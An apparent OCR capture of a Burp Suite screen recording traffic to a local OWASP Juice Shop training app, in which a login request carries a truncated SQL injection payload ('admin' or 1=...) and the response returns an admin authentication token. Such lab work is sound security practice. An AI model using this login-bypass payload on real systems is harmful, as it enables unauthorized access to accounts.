 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
48 http://localhost:3000 GET /api/Feedbacks/ 200 1802 JSON 127.0.0.1 11:04:48 3 Jun... 8080
47 http://localhost:3000 GET /rest/user/authentication-details/ 200 7893 JSON 127.0.0.1 11:04:48 3 Jun... 8080
34 http://localhost:3000 GET /rest/user/whoami 304 253 127.0.0.1 11:04:40 3 Ju... 8080
33 http://localhost:3000 GET /rest/user/whoami 200 466 JSON 127.0.0.1 11:04:40 3 Ju... 8080
32 http://localhost:3000 GET /rest/products/search?q= ✓ 304 255 127.0.0.1 11:04:40 3 Ju... 8080
31 http://localhost:3000 GET /api/Quantitys/ 304 285 127.0.0.1 11:04:40 3 Ju... 8080
30 http://localhost:3000 GET /rest/basket/1 200 1646 JSON 127.0.0.1 11:04:40 3 Ju... 8080
29 http://localhost:3000 GET /rest/user/whoami 304 252 127.0.0.1 11:04:40 3 Ju... 8080
28 http://localhost:3000 GET /rest/user/whoami 200 343 JSON 127.0.0.1 11:04:39 3 Jun... 8080
27 http://localhost:3000 POST /rest/user/login ✓ 200 1166 JSON 127.0.0.1 11:04:39 3 Jun... 8080
26 http://localhost:3000 GET /api/Challenges/?name=Score%20Board ✓ 304 282 127.0.0.1 11:04:31 3 Jun ... 8080
25 http://localhost:3000 GET /rest/admin/application-configuration 304 255 127.0.0.1 11:04:29 3 Jun... 8080
24 http://localhost:3000 GET /socket.io/?EIO=4&transport=polling&t... ✓ 200 136 text io/ 127.0.0.1 11:04:25 3 Jun... 8080
23 http://localhost:3000 GET /rest/admin/application-configuration 304 255 127.0.0.1 11:04:25 3 Jun... 8080
22 http://localhost:3000 GET /socket.io/?EIO=4&transport=polling&t... ✓ 200 168 JSON io/ 127.0.0.1 11:04:23 3 Jun... 8080
Request
Pretty Raw Hex \n
1 POST /rest/user/login H
2 Host: localhost:3000
3 Content-Length: 46
4 sec-ch-ua: " Not A;Bran
5 Accept: application/jso
6 Content-Type: applicati
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Saf
9 sec-ch-ua-platform: "Li
10 Origin: http://localhos
11 Sec-Fetch-Site: same-or
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localho
15 Accept-Encoding: gzip,
16 Accept-Language: en-US,
17 Cookie: language=en; we kieconsent_status=dismiss; continueCode=
18 Connection: close
19
20 {
"email":"admin' or 1=
"password":"admin"
}
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy history documentation
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 831
8 ETag:
9 Vary: Accept-Encoding
10 Date: Sat, 03 Jun 2023 15:04:40 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search... 0 matches